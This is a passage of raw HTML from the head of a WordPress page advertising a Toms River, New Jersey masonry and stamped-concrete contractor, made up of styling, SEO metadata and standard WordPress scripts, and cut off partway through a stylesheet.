

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/
body_size: 17227
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<script type="text/javascript">var ajaxurl = "https://jerseyshorestampedconcrete.net/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="critical-path-css" type='text/css'>/* non cached */ body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-multiple>div,.line-scale>div{-webkit-animation-fill-mode:both;height:50px}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;width:5px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:0;position:absolute;left:-30px;top:0;opacity:0;width:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Masonry in Toms River, New Jersey (NJ) |</title>
	<link rel="canonical" href="https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masonry in Toms River, New Jersey (NJ) |" />
	<meta property="og:description" content="Masonry in Toms River, New Jersey (NJ) Jersey Shore Stamped Concrete are the premier full service mason contractor in your local area, specializing in all aspects of masonry, including footings, block work, foundations, cultured stone, natural bluestone, travertine and limestone. From foundation additions to porch and stair repairs. We service both residential and commercial clients. [&hellip;]" />
	<meta property="og:url" content="https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/" />
	<meta property="article:published_time" content="2017-10-11T20:25:54+00:00" />
	<meta property="article:modified_time" content="2025-07-08T09:40:46+00:00" />
	<meta property="og:image" content="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/img_1781.jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="toula129" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="toula129" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/#article","isPartOf":{"@id":"https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/"},"author":{"name":"toula129","@id":"https://jerseyshorestampedconcrete.net/#/schema/person/7577d6f38e0fd4e8cf206f6d20d9ba7b"},"headline":"Masonry in Toms River, New Jersey (NJ)","datePublished":"2017-10-11T20:25:54+00:00","dateModified":"2025-07-08T09:40:46+00:00","mainEntityOfPage":{"@id":"https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/"},"wordCount":429,"publisher":{"@id":"https://jerseyshorestampedconcrete.net/#organization"},"image":{"@id":"https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/#primaryimage"},"thumbnailUrl":"https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/img_1781.jpeg","keywords":["concrete","Concrete Contractor","concrete repair","Decorative Concrete","Jersey Shore Stamped Concrete NJ","Masonry in Toms River","New Jersey (NJ)","Pavers"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/","url":"https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/","name":"Masonry in Toms River, New Jersey (NJ) |","isPartOf":{"@id":"https://jerseyshorestampedconcrete.net/#website"},"primaryImageOfPage":{"@id":"https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/#primaryimage"},"image":{"@id":"https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/#primaryimage"},"thumbnailUrl":"https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/img_1781.jpeg","datePublished":"2017-10-11T20:25:54+00:00","dateModified":"2025-07-08T09:40:46+00:00","breadcrumb":{"@id":"https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/#primaryimage","url":"https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/img_1781.jpeg","contentUrl":"https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/img_1781.jpeg","width":640,"height":480,"caption":"stamped concrete"},{"@type":"BreadcrumbList","@id":"https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jerseyshorestampedconcrete.net/"},{"@type":"ListItem","position":2,"name":"Masonry in Toms River, New Jersey (NJ)"}]},{"@type":"WebSite","@id":"https://jerseyshorestampedconcrete.net/#website","url":"https://jerseyshorestampedconcrete.net/","name":"","description":"","publisher":{"@id":"https://jerseyshorestampedconcrete.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jerseyshorestampedconcrete.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jerseyshorestampedconcrete.net/#organization","name":"Jersey Shore Stamed Concrete","url":"https://jerseyshorestampedconcrete.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jerseyshorestampedconcrete.net/#/schema/logo/image/","url":"https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/jersey-shore-concrete-logo.png","contentUrl":"https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/jersey-shore-concrete-logo.png","width":195,"height":246,"caption":"Jersey Shore Stamed Concrete"},"image":{"@id":"https://jerseyshorestampedconcrete.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jerseyshorestampedconcrete.net/#/schema/person/7577d6f38e0fd4e8cf206f6d20d9ba7b","name":"toula129","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jerseyshorestampedconcrete.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c7817f35df865586074990412ff05e62b3d9ebff295ca2e0dc05ace41f40f8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c7817f35df865586074990412ff05e62b3d9ebff295ca2e0dc05ace41f40f8c?s=96&d=mm&r=g","caption":"toula129"},"url":"https://jerseyshorestampedconcrete.net/author/toula129/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://jerseyshorestampedconcrete.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://jerseyshorestampedconcrete.net/comments/feed/" />

<link rel="shortcut icon" href="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/js-favicon.png"  />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://jerseyshorestampedconcrete.net/wp-admin/admin-ajax.php";PHP.wp_p_id = "436";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#000000",
mk_go_to_top =  "false",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#000000",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
</script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jerseyshorestampedconcrete.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jerseyshorestampedconcrete.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 